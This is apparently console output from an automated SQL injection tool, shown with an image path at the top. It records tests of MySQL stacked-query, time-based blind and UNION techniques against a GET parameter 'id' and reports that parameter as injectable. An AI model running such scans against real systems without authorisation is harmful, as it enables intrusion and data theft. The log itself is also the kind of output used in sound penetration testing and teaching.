 [00:44:43] [INFO] testing 'MySQL inline queries'
[00:44:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:44:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:44:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:44:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:44:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:44:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:44:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:44:53] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:44:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:44:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:44:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:44:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[00:44:53] [INFO] target URL appears to have 2 columns in query
[00:44:53] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:44:53] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]